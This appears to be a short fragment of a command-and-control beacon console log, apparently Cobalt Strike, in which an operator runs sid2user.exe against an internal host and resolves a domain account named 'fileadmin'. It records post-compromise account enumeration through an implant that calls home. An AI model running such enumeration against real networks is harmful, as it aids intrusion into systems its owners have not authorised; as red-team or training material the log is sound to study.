 LookupSidName failed - no such account
[11/26 21:28:25] beacon> shell sid2user.exe \\192.168.4.20 5 21 3673262946 1983004332 2925526849 1103
[11/26 21:28:25] [*] Tasked beacon to run: sid2user.exe \\192.168.4.20 5 21 3673262946 1983004332 2925526849 1103
[11/26 21:28:25] [+] host called home, sent: 101 bytes
[11/26 21:28:27] [+] received output:
Name is fileadmin
Domain is xdvpc
Type of SID is SidTypeUser